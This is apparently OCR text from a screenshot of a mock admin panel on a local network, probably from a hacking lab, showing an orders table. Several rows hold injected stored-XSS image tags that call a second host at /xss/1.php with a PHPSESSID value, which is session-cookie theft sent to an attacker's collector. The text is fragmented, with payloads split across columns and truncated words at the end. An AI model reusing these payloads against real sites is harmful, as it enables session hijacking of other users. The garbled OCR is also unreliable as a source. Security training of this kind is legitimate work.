 192.168.1.112/_admin/dist/index.php
php
Admin
CORE
Dashboard
Database Admin
Scamming People Since 2000
Money Maker
Orders
Order ID Item ID Quantity First Name Last Name
1019 1 1000
1018 1 1000
1017 1 1000
1016 1 1000 < img src="http://192.168.1.76 < img src="http://192.168.1.76
/xss/1.php?cmd=PHPSESSID=7d2klol9g3dih89n5s1ge901kv" /xss/1.php?cmd=PHPSESSID=7d2klol9g3di
width=0 height=0 border=0 /> width=0 height=0 border=0 />
1015 1 1000 < img src="http://192.168.1.76 < img src="http://192.168.1.76
H
Encry
Loa
https
/newt
Enab
Enab